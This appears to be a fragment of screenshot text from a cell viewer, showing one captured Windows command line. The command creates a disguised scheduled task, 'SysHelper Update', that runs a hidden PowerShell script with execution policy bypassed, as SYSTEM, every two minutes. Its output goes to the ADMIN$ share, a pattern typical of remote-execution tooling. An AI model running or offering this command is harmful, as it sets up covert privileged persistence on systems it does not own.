 Cell contents
C:\Windows\System32\cmd.exe cmd.exe /Q /c schtasks /create /tn "SysHelper Update" /tr
"powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File
C:\Users\Werni\Appdata\Local\JM.ps1" /sc minute /mo 2 /ru SYSTEM /f 1&gt;
\\127.0.0.1\ADMIN$\__1756076432.886685 2&gt;&amp;1
Format Replace: CRLF CR LF Comma Tab Font size 12